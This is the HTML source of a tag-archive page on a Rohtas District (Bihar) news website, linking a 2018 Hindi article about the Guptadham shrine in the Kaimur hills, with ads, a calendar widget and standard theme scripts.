                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://rohtasdistrict.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">गुप्ताधाम</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: गुप्ताधाम</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rohtasdistrict.com/know-about-gupteshwarnath-gupta-dham/"  rel="bookmark" class="td-image-wrap " title="कैमूर पहाड़ी की प्राकृतिक वादियों में स्थित है गुप्ताधाम" ><img class="entry-thumb" src="[data-uri]" alt="" title="कैमूर पहाड़ी की प्राकृतिक वादियों में स्थित है गुप्ताधाम" data-type="image_tag" data-img-url="https://rohtasdistrict.com/wp-content/uploads/2017/08/guptadham1.jpg"  width="240" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://rohtasdistrict.com/know-about-gupteshwarnath-gupta-dham/"  rel="bookmark" title="कैमूर पहाड़ी की प्राकृतिक वादियों में स्थित है गुप्ताधाम">कैमूर पहाड़ी की प्राकृतिक वादियों में स्थित है गुप्ताधाम</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://rohtasdistrict.com/author/rohtasdistrict/">rohtasdistrict</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T14:14:15+05:30" >February 13, 2018</time></span>                <span class="td-module-comments"><a href="https://rohtasdistrict.com/know-about-gupteshwarnath-gupta-dham/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-7" class="td_block_template_1 widget media_image-7 widget_media_image"><h4 class="block-title"><span>Advertisement</span></h4><img width="300" height="152" src="https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM-300x152.jpeg" class="image wp-image-2553  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM-300x152.jpeg 300w, https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM-768x389.jpeg 768w, https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM-1024x518.jpeg 1024w, https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM-696x352.jpeg 696w, https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM-1068x541.jpeg 1068w, https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM-830x420.jpeg 830w, https://rohtasdistrict.com/wp-content/uploads/2018/10/WhatsApp-Image-2018-10-16-at-12.55.17-PM.jpeg 1185w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="media_image-6" class="td_block_template_1 widget media_image-6 widget_media_image"><h4 class="block-title"><span>Advertise With Us</span></h4><img width="300" height="300" src="https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509-300x300.jpg" class="image wp-image-2290  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509-300x300.jpg 300w, https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509-150x150.jpg 150w, https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509-768x768.jpg 768w, https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509-1024x1024.jpg 1024w, https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509-696x696.jpg 696w, https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509-420x420.jpg 420w, https://rohtasdistrict.com/wp-content/uploads/2018/08/ei5bxw14784788945509.jpg 1038w" sizes="(max-width: 300px) 100vw, 300px" /></aside><aside id="calendar-10" class="td_block_template_1 widget calendar-10 widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://rohtasdistrict.com/2025/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_2 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular Category</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://rohtasdistrict.com/category/%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a4%a4%e0%a4%be%e0%a4%b8-%e0%a4%96%e0%a4%ac%e0%a4%b0/"><span class="td-cat-name">रोहतास खबर</span><span class="td-cat-no">3030</span></a></li><li><a href="https://rohtasdistrict.com/category/rohtas/"><span class="td-cat-name">Rohtas</span><span class="td-cat-no">431</span></a></li><li><a href="https://rohtasdistrict.com/category/sasaram/"><span class="td-cat-name">Sasaram</span><span class="td-cat-no">70</span></a></li><li><a href="https://rohtasdistrict.com/category/proud/"><span class="td-cat-name">Proud</span><span class="td-cat-no">56</span></a></li><li><a href="https://rohtasdistrict.com/category/bihar/"><span class="td-cat-name">Bihar</span><span class="td-cat-no">54</span></a></li><li><a href="https://rohtasdistrict.com/category/railway/"><span class="td-cat-name">railway</span><span class="td-cat-no">53</span></a></li><li><a href="https://rohtasdistrict.com/category/education/"><span class="td-cat-name">Education</span><span class="td-cat-no">49</span></a></li><li><a href="https://rohtasdistrict.com/category/covid-19/"><span class="td-cat-name">Covid-19</span><span class="td-cat-no">48</span></a></li><li><a href="https://rohtasdistrict.com/category/shahabad/"><span class="td-cat-name">Shahabad</span><span class="td-cat-no">40</span></a></li><li><a href="https://rohtasdistrict.com/category/chhath-parv/"><span class="td-cat-name">Chhath Parv</span><span class="td-cat-no">28</span></a></li><li><a href="https://rohtasdistrict.com/category/kaimur/"><span class="td-cat-name">Kaimur</span><span class="td-cat-no">28</span></a></li><li><a href="https://rohtasdistrict.com/category/%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%9f%e0%a4%a8/"><span class="td-cat-name">पर्यटन</span><span class="td-cat-no">24</span></a></li><li><a href="https://rohtasdistrict.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/"><span class="td-cat-name">बिहार</span><span class="td-cat-no">21</span></a></li><li><a href="https://rohtasdistrict.com/category/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">18</span></a></li></ul></div>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 ROHTAS DISTRICT All rights reserved. Powered by Rohtas District                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 69726dd6dbbfc
    -->

    <script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=["style_general_popular_categories"];
</script>


</body>
</html>